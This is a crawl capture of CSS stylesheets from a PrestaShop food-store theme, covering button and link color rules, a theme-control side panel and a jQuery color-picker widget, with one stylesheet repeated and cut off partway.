    display: none;
}
@media (max-width: 767px){
        .tvcmstheme-control{
            display: none;
        }
}


.tvtheme-color-two{
display: none !important;
}

/***********************END THEME_CONTOL*****************/

--- FILE ---
content_type: text/css
request_url: https://www.groskash.com/themes/ps_food_124/assets/css/theme/theme_custom.css
body_size: 2222
content:
.swiper-pagination-bullet-active,
#product_comparison .product-add-to-cart .btn,
.tvnews-event-read-more .tvnews-event-read-more-link:hover,
.tvcmsnews-event .tvnews-wrapper .blog_pos:hover .tvnews-event-buttons,
.tvReviews .btn,
.tvcontact-us-attachment .input-group-btn .btn,
.tvcmscontact-us .tvcontact-us-button .btn,
.tvlogin-btn .btn,
.tvcmswishlist .wishlistLinkTop .wlp_bought_item_container .product_infos .btn_action a,
.tvcmswishlist .tvwishlist-btn .btn,
#module-tvcmswishlist-view .wlp_bought_list li button,
#module-tvcmswishlist-view .wlp_bought_list li .lnk_view,
#module-tvcmswishlist-view .wlp_bought_list li .ajax_add_to_cart_button,
.tvcmsregister-form .form-footer .btn,
#checkout .tvall-inner-page-box .tvall-inner-page-process .form-footer a.btn,
#checkout .tvall-inner-page-box .tvall-inner-page-process .form-footer button,
.tvcms-blog-inner-page .btn,
#id_new_comment_form .title,
.tvreviews-popup-send-btn button,
.tvcmsforget-password .btn,
.page-footer  button,
.tvcms-box-layout .form-footer .btn,
.tvcms-box-layout .form-footer a.btn,
.tvcmsproduct-cart-popup .tvproduct-cart-btn button,
.tvcmsproduct-cart-popup .tvproduct-cart-btn a.btn:hover,
.cart-detailed-actions button.btn,
.checkout button.btn,
.tvcmsshopping-cart a.btn,
.cart-grid-right .cart-detailed-actions a.btn,
#identity .form-footer button,
.tvcmsaddress-process button.btn,
.delivery-options-list button,
#payment-confirmation button.btn,
#order-detail .form-footer button,
#left-column .tvleft-right-block .tvleft-right-title-wrap,
#right-column .tvleft-right-block .tvleft-right-title-wrap,
#left-column #search_filters_suppliers .tvbrandleft-penal-title-mobile,
#search_filters_brands .tvbrandleft-penal-title-mobile,
#search_filters_suppliers .tvleft-right-title,
#search_filters .tvleft-penal-filter-title,
.pagination .page-list .tvpage-list-pagination a:hover,
.tvyour-account-btn .tvyour-account-signout.btn,
.tvproduct-content .tvquick-view-add-to-cart button:hover,
.tvproduct-content .tvsocial-sharing ul li:hover,
.tvcmsmain-block .tvmain-block-btn button,
#module-tvcmswishlist-mywishlist .wishlistLinkTop .tvwishlist-send-mess-btn button,
.custom-radio input[type=radio]:checked+span,
.products-sort-order .select-list:hover ,
#category #left-column #search_filter_controls button,
#header .tvcms-header-nav,
.tvcms-mobile-nav-offer,
.tvheader-top-infop .tvwishlist-send-mess-btn button,
.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a:hover,
.tvcmsheader-search .tvheader-top-search-wrapper button:hover,
.tvcmsmain-slider .tvmain-slider-btn,
.tv-mobile-view-header-menu .tv-mobile-all-cetegories,
.tv-mobile-cart,
.tvcms-header-bottom-menu,
.tvsticky-up-arrow:hover,
.tvsticky-wishlist:hover,
.tvsticky-compare:hover,
.tvright-sticky-account:hover,
.tvright-sticky-add-to-cart:hover,
.tvproduct-wrapper .tvproduct-hover .tvproduct-cart-btn:hover,
.tvproduct-wrapper .tvproduct-hover .tvcompare-wrapper:hover,
.tvproduct-wrapper .tvproduct-hover .tvproduct-quick-view:hover,
.tvproduct-wrapper .tvproduct-hover .tvproduct-wishlist:hover,
.tvcmsquick-view-popup .tvquick-view-add-to-cart button:hover,
.tvcmsquick-view-popup .tvsocial-sharing ul li:hover,
.tvcmsproduct-tabs .tvproduct-description-link.active,
.tvcmsproduct-tabs .tvproduct-detail .active,
#address .form-footer button,
.tvcmsleft-testimonial .tvtestimonial-pagination .swiper-pagination-bullet-active,
.tvnewsletter-email-send-btn:hover,
.tvcmsmain-video .tvmain-video-play button,
.tvcmsmobile-view-compare .tvsticky-compare-name,
.tvcmsmobile-view-wishlist .tvmobile-view-wishlist-count,
.tvbottom-to-top-icon i,
.tvall-categories-conent,
.tvcmstheme-control .tvtheme-control-icon

{
  background-color: #F44051;
}

.btn-link,
.page-link,
.text-primary,
.search-widget form input[type=text]:focus+button .search,
.search-widget form button[type=submit] .search:hover,
.page-my-account #content .links a:hover i,
#my-account #content .tvyour-account-wishlist:hover i,
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i ,
#products .highlighted-informations .quick-view:hover,
.featured-products .highlighted-informations .quick-view:hover,
.product-accessories .highlighted-informations .quick-view:hover,
.product-miniature .highlighted-informations .quick-view:hover,
.pagination .current a,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.cart-grid-body a.label:hover,
.block_newsletter form input[type=text]:focus+button .search,
.block_newsletter form button[type=submit] .search:hover,
.account-list a:hover,
.footer-container li a:hover,
#header .tvcms-header-nav .blockcart a:hover,
#header .header-nav .user-info .logged,
.tvcontact-number-info .tvcontact-icon i:hover,
.tvmobile-view-contact-email .tvcontact-icon i,
.tvheader-top-info .tvlanguage .dropdown-menu a:hover,
.tvheader-top-info .tvcurrency .dropdown-menu a:hover,
.tvheader-top-info .customer-name .dropdown-menu li a,
#_desktop_currency_selector .dropdown-menu li a:hover, 
#_desktop_language_selector .dropdown-menu li a:hover, 
.tvheader-top-info .customer-name .dropdown-menu li a:hover, 
.tvcmsmyaccount-user-info-wishlist-compare  ul li:hover,
.tvcmsmyaccount-user-info-wishlist-compare .dropdown-menu li a:hover,
.tvcmsheader-shopping-cart .blockcart:hover .tvshopping-cart-price span,
.tvcmsheader-shopping-cart .blockcart:hover .tvshopping-cart-icon i,
.tvcmsheader-search .tvheader-search-display-icon .tvsearch-open:hover:after,
.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-discount,
.tvcmsmain-slider .tvmain-slider-title,
.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info h3 span,
.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info p span,
.tvcmsmain-slider-offer-banner .tvmain-slider-next-pre-btn .tvcmsmainslider-prev:hover i,
.tvcmsmain-slider-offer-banner .tvmain-slider-next-pre-btn .tvcmsmainslider-next:hover i,
.tvcms-horizontal-menu > ul > li > a:hover,
.tvcms-horizontal-menu > ul > li > a:hover i,
.tvcms-horizontal-menu > ul > li.current > a,
.tvcms-horizontal-menu > ul > li.current .tvhorizontal-menu-drop-down-icon,
.tvcms-horizontal-menu > ul > li.current > a.tvhorizontal-menu-home i,
.tvproduct-wrapper .tvproduct-wishlist i,
.tvcmstab-title-product .tvtab-new-pagination-next-pre-btn .tvtab-new-product-prev:hover i,
.tvcmstab-title-product .tvtab-new-pagination-next-pre-btn .tvtab-new-product-next:hover i,
.tvcmstab-title-product .tvtab-special-pagination-next-pre-btn .tvtab-special-product-prev:hover i,
.tvcmstab-title-product .tvtab-special-pagination-next-pre-btn .tvtab-special-product-next:hover i,
.tvcmstab-title-product .tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-prev:hover i,
.tvcmstab-title-product .tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-next:hover i,
.tvcmstab-title-product .tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-prev:hover i,
.tvcmstab-title-product .tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-next:hover i,
.tvcmsfeatured-product .tvcmsfeatured-next-pre-btn .tvcmsfeatured-prev:hover i,
.tvcmsfeatured-product .tvcmsfeatured-next-pre-btn .tvcmsfeatured-next:hover i,
.tvcmsnew-product .tvnew-next-pre-btn .tvnew-prev:hover i,
.tvcmsnew-product .tvnew-next-pre-btn .tvnew-next:hover i,
.tvcmscategory-product .tvcmscategory-next-pre-btn .tvcmscategory-prev:hover i,
.tvcmscategory-product .tvcmscategory-next-pre-btn .tvcmscategory-next:hover i,
.tvcmslike-product .tvcmslike-next-pre-btn .tvcmslike-prev:hover i,
.tvcmslike-product .tvcmslike-next-pre-btn .tvcmslike-next:hover i,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmscross-selling-prev:hover i,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmscross-selling-next:hover i,
.tvcmsbest-seller-product .tvcmsbest-seller-next-pre-btn .tvcmsbest-seller-prev:hover i, 
.tvcmsbest-seller-product .tvcmsbest-seller-next-pre-btn .tvcmsbest-seller-next:hover i,
.tvcmsspecial-product-offer-banner .tvcmsspecial-next-pre-btn .tvcmsspecial-prev:hover i,
.tvcmsspecial-product-offer-banner .tvcmsspecial-next-pre-btn .tvcmsspecial-next:hover i,
.tvcmstestimonial .tvcms-testimonial-next-pre .tvtestimonial-prev:hover i,
.tvcmstestimonial .tvcms-testimonial-next-pre .tvtestimonial-next:hover i,
.tvcmscategory-slider .tvcms-category-slider-next-pre .tvcategory-slider-prev:hover i,
.tvcmscategory-slider .tvcms-category-slider-next-pre .tvcategory-slider-next:hover i,
.tvcmstab-main-title .tvtab-name:hover,
.tvcmstab-main-title .tvtab-name.active,
.tvcmsleft-testimonial .tvleft-testimonial-designation,
.tvcms-brandlist-next-pre i:hover,
.tvcmsspecial-product-offer-banner .tvspecial-product-timer-wrapper .seconds,
#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid.active,
#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list.active,
.tvcmsfooter .tvfooter-title,
.tvcmsfooter .tvfooter-title a,
.tvcmsfooter .tvfooter-block-sub-title li a:hover,
.tvapp-logo-title span,
.tvcmsfooter-link .tvfooter-copylink .tvcopylink p:hover,
.tvcmsmobile-view-compare i:hover,
.tvcmsmobile-view-wishlist i:hover,
.tv-mobile-user-info .tvuser-info-wrapper i:hover,
.tv-mobile-user-info i:hover,
.tvcmscategory-slider .tvcategory-slider-shop,
#module-tvcmsblog-archive  .tvcmsblog-slider-pagination .tvcmsblog-slider-prev i:hover,
#module-tvcmsblog-archive  .tvcmsblog-slider-pagination .tvcmsblog-slider-next i:hover,
.tvcmstestimonial .tvcmsmain-prev:hover i,
.tvcmstestimonial .tvcmsmain-next:hover i,
.tvtestimonial-title a:hover,
.tvcmsnews-event .tvdate-time .tvmonth-time p,
.tvcmsnews-event .tvdate-time .tvday-time p,
.tvcmsnews-event .tvdate-time .tvyear-time p,
.tvcmsnews-event .tvnews-event-username p,
.tvcmsnews-event .tvnews-event-username p span,
.tvcmswishlist .tvwishlist-info .tvwishlist-view-link a,
#module-tvcmsblog-single .blog_post_content_top .tvcmsblog-slider-prev i:hover,
#module-tvcmsblog-single .blog_post_content_top .tvcmsblog-slider-next i:hover,
.tvcmsorder-history .order-actions a:hover,
.tvcmsshopping-cart .product-line-info .product-discount .discount-percentage,
#checkout-personal-information-step .nav .nav-item .nav-link:hover,
.tvcmsleft-testimonial .tvlefttestimonial-prev i:hover,
.tvcmsleft-testimonial .tvlefttestimonial-next i:hover,
.tvproduct-content #wishlist_button:hover span,
.tvproduct-content #wishlist_button:hover i,
.tvproduct-content #wishlist_button:hover span,
.tvproduct-content #wishlist_button:hover i,
.tvproduct-content .tvproduct-compare:hover i,
.tvproduct-content .tvproduct-compare:hover span,
.modal-dialog .modal-footer #wishlist_button:hover span,
.modal-dialog .modal-footer #wishlist_button:hover i,
.modal-dialog .modal-footer .tvproduct-compare:hover i,
.modal-dialog .modal-footer .tvproduct-compare:hover span,
.tvcmsmain-block .tvmain-block-title ,
.tvcms-main-title .tvtitle

{
  color: #F44051;
}






.tvcmsnews-event .tvnews-event-hoverbtn .tvnews-event-buttons i:after,
.tvcmsproduct-tabs .tvproduct-description-link.active,
.tvcmsproduct-tabs .tvproduct-detail .active,
.tvcmstab-main-title .tvtab-name.active,
.pagination .page-list .tvpage-list-pagination a:hover
{
 border-color: #F44051;

}











.tvsearch-result .tvcmssearch-dropdown::-webkit-scrollbar-thumb,
.tvcmscart-show-dropdown .tvcart-product-content-box::-webkit-scrollbar-thumb
{
background: #F44051 ;
}


::-moz-selection { /* Code for Firefox */
     color: #FFF;
    background: #F44051;
}
::selection {
    color: #FFF;
    background: #F44051;
}

--- FILE ---
content_type: text/css
request_url: https://www.groskash.com/themes/ps_food_124/assets/css/theme-control.css
body_size: 769
content:

/***********************START THEME_CONTOL*****************/
.tvcmstheme-control .tvtheme-option{
    border: 1px solid #eee;
}

.tvcmstheme-control{
    position: fixed;
    z-index: 100;
    top:70px;
    right:-427px;
}
.tvcmstheme-control table{
    width: 100%;
}
.tvcmstheme-control .tvtheme-control-icon{
    width: 45px;
    height: 45px;
    background-color: #b00704;
    line-height: 45px;
    text-align: center;
    float: left;
    position: absolute;
    left: -45px;
    cursor: pointer;
    box-shadow: -1px 0px 5px 0px rgba(0, 0, 0, 0.30);
}
.tvcmstheme-control .tvtheme-control-icon:hover{
   background-color: #000;
   color: #ffffff;
}
.tvcmstheme-control .tvtheme-control-icon i{
    font-size: 24px;
    color: #fff;
    height: 45px;
    line-height: 45px
}
.tvcmstheme-control .tvtheme-control-icon:hover i{
     color: #ffffff;
}
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select{
    padding: 2px 0;
    width: 165px;
}
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select:focus{
    outline: none;
}
.tvcmstheme-control .tvtheme-control-wrapper{
    width:427px;
    height: auto;
    padding:15px 30px;
    background-color: #000;
    overflow: hidden;
}
.tvcmstheme-control.active {
    right: 0;
} 

.tvtheme-control-wrapper{
    color: #FFF;
}
.tvtheme-control-wrapper .tvselect-theme-name{
    margin-right: 10px;
}


.tvtheme-control-wrapper .tvcolor-theme-name{
    margin-right: 10px;
}
.tvtheme-control-wrapper .tvtheme-layout-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-animation-name{
    margin-right: 10px;
}
.tvtheme-control-wrapper .tvtheme-page-loader-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-left-sticky-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-right-sticky-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-menu-sticky-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvbgcolor-theme-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-color-box{
    float: left;
}
.tvtheme-control-wrapper .tvtheme-color-box input{
    width: 165px;
}
.tvtheme-control-wrapper .tvall-theme-content{
    margin-bottom: 15px;
}


.tvtheme-control-wrapper .tvtheme-color-one{
    margin-bottom: 10px;
    overflow: hidden;
}
.tvtheme-control-wrapper td{
    padding:7px 0;
}
.tvtheme-control-wrapper .tvtheme-option .btn-primary{
    background-color: #b00704;
    color: #ffffff;
    text-align: center;
    border: none;
    margin: 0;
    text-transform: uppercase;
}
.tvtheme-control-wrapper .tvtheme-option .btn-primary.toggle-on{
    line-height: 34px;
    
}
.tvtheme-control-wrapper .tvtheme-option .btn-default{
    background-color: #222;
    text-align: center;
    margin: 0;
    border: none;
    text-transform: uppercase;
}
.tvtheme-control-wrapper .tvtheme-option .btn-default.toggle-off{
    line-height: 34px;
}
.tvtheme-control-wrapper .tvtheme-option .toggle-handle{
    background-color: #FFF;
    padding: 0px 20px;
}
.tvtheme-control-wrapper .tvtheme-color-box input{
    border:none;
}
.tvtheme-control-wrapper .tvtheme-control-title-name{
    float: left;
}
.tvtheme-control-wrapper .tvtheme-control-reset{
    float: right;
    background-color:#222;
    border: none;
    color: #FFF;
    padding: 5px 15px;
    text-transform: uppercase;
    cursor: pointer;
}
.tvtheme-control-wrapper .tvtheme-control-reset:focus{
    outline: none;
}
.tvtheme-control-wrapper .tvtheme-all-pattern-wrapper{
    width: 185px;
}

.tvtheme-control-wrapper .tvtheme-all-pattern{
    width: 22px;
    height: 22px;
    background-color: #FFF;
    float: left;
    margin: 0 5px 5px 0;
    cursor: pointer;
}
.tvtheme-control-wrapper .tvtheme-all-pattern .tvtheme-pattern-image:hover{
    border: 2px solid #909090;
}
.tvtheme-control-wrapper .tvtheme-all-pattern .tvtheme-pattern-image{
    width: 22px;
    height: 22px;
    border:1px solid #eee;
}
.tvcms_theme_active{
    border: 2px solid #f00 !important;
}
.tvtheme-control-wrapper .tvtheme-bgcolor-box input{
    width: 165px;
}
.tvtheme-background-patten p.notice{
    font-size: 10px;
    display: block;
    float: left;
}
.tvtheme-left-sticky {
    display: none;
}
@media (max-width: 767px){
        .tvcmstheme-control{
            display: none;
        }
}


.tvtheme-color-two{
display: none !important;
}

/***********************END THEME_CONTOL*****************/

--- FILE ---
content_type: text/css
request_url: https://www.groskash.com/themes/ps_food_124/assets/css/jquery.minicolors.css
body_size: 1065
content:
.minicolors {
  position: relative;
}

.minicolors-sprite {
  background-image: url(../img/jquery.minicolors.png);
}

.minicolors-swatch {
  position: absolute;
  vertical-align: middle;
  background-position: -80px 0;
  border: solid 2px #cecece;
  cursor: text;
  padding: 0;
  margin: 0;
  display: inline-block;
}

.minicolors-swatch-color {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.minicolors input[type=hidden] + .minicolors-swatch {
  width: 28px;
  position: static;
  cursor: pointer;
}

.minicolors input[type=hidden][disabled] + .minicolors-swatch {
  cursor: default;
}

/* Panel */
.minicolors-panel {
  position: absolute;
  width: 173px;
  background: white;
  border: solid 1px #CCC;
  box-shadow: 0 0 20px rgba(0, 0, 0, .2);
  z-index: 99999;
  box-sizing: content-box;
  display: none;
}

.minicolors-panel.minicolors-visible {
  display: block;
}

/* Panel positioning */
.minicolors-position-top .minicolors-panel {
  top: -154px;
}

.minicolors-position-right .minicolors-panel {
  right: 0;
}

.minicolors-position-bottom .minicolors-panel {
  top: auto;
}

.minicolors-position-left .minicolors-panel {
  left: 0;
}

.minicolors-with-opacity .minicolors-panel {
  width: 194px;
}

.minicolors .minicolors-grid {
  position: relative;
  top: 1px;
  left: 1px;
  width: 150px;
  height: 150px;
  background-position: -120px 0;
  cursor: crosshair;
}

.minicolors .minicolors-grid-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 150px;
  height: 150px;
}

.minicolors-slider-saturation .minicolors-grid {
  background-position: -420px 0;
}

.minicolors-slider-saturation .minicolors-grid-inner {
  background-position: -270px 0;
  background-image: inherit;
}

.minicolors-slider-brightness .minicolors-grid {
  background-position: -570px 0;
}

.minicolors-slider-brightness .minicolors-grid-inner {
  background-color: black;
}

.minicolors-slider-wheel .minicolors-grid {
  background-position: -720px 0;
}

.minicolors-slider,
.minicolors-opacity-slider {
  position: absolute;
  top: 1px;
  left: 152px;
  width: 20px;
  height: 150px;
  background-color: white;
  background-position: 0 0;
  cursor: row-resize;
}

.minicolors-slider-saturation .minicolors-slider {
  background-position: -60px 0;
}

.minicolors-slider-brightness .minicolors-slider {
  background-position: -20px 0;
}

.minicolors-slider-wheel .minicolors-slider {
  background-position: -20px 0;
}

.minicolors-opacity-slider {
  left: 173px;
  background-position: -40px 0;
  display: none;
}

.minicolors-with-opacity .minicolors-opacity-slider {
  display: block;
}

/* Pickers */
.minicolors-grid .minicolors-picker {
  position: absolute;
  top: 70px;
  left: 70px;
  width: 12px;
  height: 12px;
  border: solid 1px black;
  border-radius: 10px;
  margin-top: -6px;
  margin-left: -6px;
  background: none;
}

.minicolors-grid .minicolors-picker > div {
  position: absolute;
  top: 0;
  left: 0;
  width: 8px;
  height: 8px;
  border-radius: 8px;
  border: solid 2px white;
  box-sizing: content-box;
}

.minicolors-picker {
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 2px;
  background: white;
  border: solid 1px black;
  margin-top: -2px;
  box-sizing: content-box;
}

/* Swatches */
.minicolors-swatches,
.minicolors-swatches li {
  margin: 5px 0 3px 5px;
  padding: 0;
  list-style: none;
  overflow: hidden;
}

.minicolors-swatches .minicolors-swatch {
  position: relative;
  float: left;
  cursor: pointer;
  margin:0 4px 0 0;
}

.minicolors-with-opacity .minicolors-swatches .minicolors-swatch {
  margin-right: 7px;
}

.minicolors-swatch.selected {
  border-color: #000;
}

/* Inline controls */
.minicolors-inline {
  display: inline-block;
}

.minicolors-inline .minicolors-input {
  display: none !important;
}

.minicolors-inline .minicolors-panel {
  position: relative;
  top: auto;
  left: auto;
  box-shadow: none;
  z-index: auto;
  display: inline-block;
}

/* Default theme */
.minicolors-theme-default .minicolors-swatch {
  top: 5px;
  left: 5px;
  width: 18px;
  height: 18px;
}
.minicolors-theme-default .minicolors-swatches .minicolors-swatch {
  margin-bottom: 2px;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
}
.minicolors-theme-default.minicolors-position-right .minicolors-swatch {
  left: auto;
  right: 5px;
}
.minicolors-theme-default.minicolors {
  width: auto;
  display: inline-block;
}
.minicolors-theme-default .minicolors-input {
  height: 28px;
  width: auto;
  display: inline-block;
  padding-left: 26px;
}
.minicolors-theme-default.minicolors-position-right .minicolors-input {
  padding-right: 26px;
  padding-left: inherit;
}

/* Bootstrap theme */
.minicolors-theme-bootstrap .minicolors-swatch {
  z-index: 2;
  top: 3px;
  left: 3px;
  width: 28px;
  height: 28px;
  border-radius: 3px;
}
.minicolors-theme-bootstrap .minicolors-swatches .minicolors-swatch {
  margin-bottom: 2px;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
}
.minicolors-theme-bootstrap .minicolors-swatch-color {
  border-radius: inherit;
}
.minicolors-theme-bootstrap.minicolors-position-right > .minicolors-swatch {
  left: auto;
  right: 3px;
}
.minicolors-theme-bootstrap .minicolors-input {
  float: none;
  padding-left: 44px;
}
.minicolors-theme-bootstrap.minicolors-position-right .minicolors-input {
  padding-right: 44px;
  padding-left: 12px;
}
.minicolors-theme-bootstrap .minicolors-input.input-lg + .minicolors-swatch {
  top: 4px;
  left: 4px;
  width: 37px;
  height: 37px;
  border-radius: 5px;
}
.minicolors-theme-bootstrap .minicolors-input.input-sm + .minicolors-swatch {
  width: 24px;
  height: 24px;
}
.minicolors-theme-bootstrap .minicolors-input.input-xs + .minicolors-swatch {
  width: 18px;
  height: 18px;
}
.input-group .minicolors-theme-bootstrap:not(:first-child) .minicolors-input {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

/* Semantic Ui theme */
.minicolors-theme-semanticui .minicolors-swatch {
  top: 0;
  left: 0;
  padding: 18px;
}
.minicolors-theme-semanticui input {
  text-indent: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://www.groskash.com/themes/ps_food_124/assets/css/theme/theme_custom.css
body_size: 2222
content:
.swiper-pagination-bullet-active,
#product_comparison .product-add-to-cart .btn,
.tvnews-event-read-more .tvnews-event-read-more-link:hover,
.tvcmsnews-event .tvnews-wrapper .blog_pos:hover .tvnews-event-buttons,
.tvReviews .btn,
.tvcontact-us-attachment .input-group-btn .btn,
.tvcmscontact-us .tvcontact-us-button .btn,
.tvlogin-btn .btn,
.tvcmswishlist .wishlistLinkTop .wlp_bought_item_container .product_infos .btn_action a,
.tvcmswishlist .tvwishlist-btn .btn,
#module-tvcmswishlist-view .wlp_bought_list li button,
#module-tvcmswishlist-view .wlp_bought_list li .lnk_view,
#module-tvcmswishlist-view .wlp_bought_list li .ajax_add_to_cart_button,
.tvcmsregister-form .form-footer .btn,
#checkout .tvall-inner-page-box .tvall-inner-page-process .form-footer a.btn,
#checkout .tvall-inner-page-box .tvall-inner-page-process .form-footer button,
.tvcms-blog-inner-page .btn,
#id_new_comment_form .title,
.tvreviews-popup-send-btn button,
.tvcmsforget-password .btn,
.page-footer  button,
.tvcms-box-layout .form-footer .btn,
.tvcms-box-layout .form-footer a.btn,
.tvcmsproduct-cart-popup .tvproduct-cart-btn button,
.tvcmsproduct-cart-popup .tvproduct-cart-btn a.btn:hover,
.cart-detailed-actions button.btn,
.checkout button.btn,
.tvcmsshopping-cart a.btn,
.cart-grid-right .cart-detailed-actions a.btn,
#identity .form-footer button,
.tvcmsaddress-process button.btn,
.delivery-options-list button,
#payment-confirmation button.btn,
#order-detail .form-footer button,
#left-column .tvleft-right-block .tvleft-right-title-wrap,
#right-column .tvleft-right-block .tvleft-right-title-wrap,
#left-column #search_filters_suppliers .tvbrandleft-penal-title-mobile,
#search_filters_brands .tvbrandleft-penal-title-mobile,
#search_filters_suppliers .tvleft-right-title,
#search_filters .tvleft-penal-filter-title,
.pagination .page-list .tvpage-list-pagination a:hover,
.tvyour-account-btn .tvyour-account-signout.btn,
.tvproduct-content .tvquick-view-add-to-cart button:hover,
.tvproduct-content .tvsocial-sharing ul li:hover,
.tvcmsmain-block .tvmain-block-btn button,
#module-tvcmswishlist-mywishlist .wishlistLinkTop .tvwishlist-send-mess-btn button,
.custom-radio input[type=radio]:checked+span,
.products-sort-order .select-list:hover ,
#category #left-column #search_filter_controls button,
#header .tvcms-header-nav,
.tvcms-mobile-nav-offer,
.tvheader-top-infop .tvwishlist-send-mess-btn button,
.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a:hover,
.tvcmsheader-search .tvheader-top-search-wrapper button:hover,
.tvcmsmain-slider .tvmain-slider-btn,
.tv-mobile-view-header-menu .tv-mobile-all-cetegories,
.tv-mobile-cart,
.tvcms-header-bottom-menu,
.tvsticky-up-arrow:hover,
.tvsticky-wishlist:hover,
.tvsticky-compare:hover,
.tvright-sticky-account:hover,
.tvright-sticky-add-to-cart:hover,
.tvproduct-wrapper .tvproduct-hover .tvproduct-cart-btn:hover,
.tvproduct-wrapper .tvproduct-hover .tvcompare-wrapper:hover,
.tvproduct-wrapper .tvproduct-hover .tvproduct-quick-view:hover,
.tvproduct-wrapper .tvproduct-hover .tvproduct-wishlist:hover,
.tvcmsquick-view-popup .tvquick-view-add-to-cart button:hover,
.tvcmsquick-view-popup .tvsocial-sharing ul li:hover,
.tvcmsproduct-tabs .tvproduct-description-link.active,
.tvcmsproduct-tabs .tvproduct-detail .active,
#address .form-footer button,
.tvcmsleft-testimonial .tvtestimonial-pagination .swiper-pagination-bullet-active,
.tvnewsletter-email-send-btn:hover,
.tvcmsmain-video .tvmain-video-play button,
.tvcmsmobile-view-compare .tvsticky-compare-name,
.tvcmsmobile-view-wishlist .tvmobile-view-wishlist-count,
.tvbottom-to-top-icon i,
.tvall-categories-conent,
.tvcmstheme-control .tvtheme-control-icon

{
  background-color: #F44051;
}

.btn-link,
.page-link,
.text-primary,
.search-widget form input[type=text]:focus+button .search,
.search-widget form button[type=submit] .search:hover,
.page-my-account #content .links a:hover i,
#my-account #content .tvyour-account-wishlist:hover i,
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i ,
#products .highlighted-informations .quick-view:hover,
.featured-products .highlighted-informations .quick-view:hover,
.product-accessories .highlighted-informations .quick-view:hover,
.product-miniature .highlighted-informations .quick-view:hover,
.pagination .current a,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.cart-grid-body a.label:hover,
.block_newsletter form input[type=text]:focus+button .search,
.block_newsletter form button[type=submit] .search:hover,
.account-list a:hover,
.footer-container li a:hover,
#header .tvcms-header-nav .blockcart a:hover,
#header .header-nav .user-info .logged,
.tvcontact-number-info .tvcontact-icon i:hover,
.tvmobile-view-contact-email .tvcontact-icon i,
.tvheader-top-info .tvlanguage .dropdown-menu a:hover,
.tvheader-top-info .tvcurrency .dropdown-menu a:hover,
.tvheader-top-info .customer-name .dropdown-menu li a,
#_desktop_currency_selector .dropdown-menu li a:hover, 
#_desktop_language_selector .dropdown-menu li a:hover, 
.tvheader-top-info .customer-name .dropdown-menu li a:hover, 
.tvcmsmyaccount-user-info-wishlist-compare  ul li:hover,
.tvcmsmyaccount-user-info-wishlist-compare .dropdown-menu li a:hover,
.tvcmsheader-shopping-cart .blockcart:hover .tvshopping-cart-price span,
.tvcmsheader-shopping-cart .blockcart:hover .tvshopping-cart-icon i,
.tvcmsheader-search .tvheader-search-display-icon .tvsearch-open:hover:after,
.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-discount,
.tvcmsmain-slider .tvmain-slider-title,
.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info h3 span,
.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info p span,
.tvcmsmain-slider-offer-banner .tvmain-slider-next-pre-btn .tvcmsmainslider-prev:hover i,
.tvcmsmain-slider-offer-banner .tvmain-slider-next-pre-btn .tvcmsmainslider-next:hover i,
.tvcms-horizontal-menu > ul > li > a:hover,
.tvcms-horizontal-menu > ul > li > a:hover i,
.tvcms-horizontal-menu > ul > li.current > a,
.tvcms-horizontal-menu > ul > li.current .tvhorizontal-menu-drop-down-icon,
.tvcms-horizontal-menu > ul > li.current > a.tvhorizontal-menu-home i,
.tvproduct-wrapper .tvproduct-wishlist i,
.tvcmstab-title-product .tvtab-new-pagination-next-pre-btn .tvtab-new-product-prev:hover i,
.tvcmstab-title-product .tvtab-new-pagination-next-pre-btn .tvtab-new-product-next:hover i,
.tvcmstab-title-product .tvtab-special-pagination-next-pre-btn .tvtab-special-product-prev:hover i,
.tvcmstab-title-product .tvtab-special-pagination-next-pre-btn .tvtab-special-product-next:hover i,
.tvcmstab-title-product .tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-prev:hover i,
.tvcmstab-title-product .tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-next:hover i,
.tvcmstab-title-product .tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-prev:hover i,
.tvcmstab-title-product .tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-next:hover i,
.tvcmsfeatured-product .tvcmsfeatured-next-pre-btn .tvcmsfeatured-prev:hover i,
.tvcmsfeatured-product .tvcmsfeatured-next-pre-btn .tvcmsfeatured-next:hover i,
.tvcmsnew-product .tvnew-next-pre-btn .tvnew-prev:hover i,
.tvcmsnew-product .tvnew-next-pre-btn .tvnew-next:hover i,
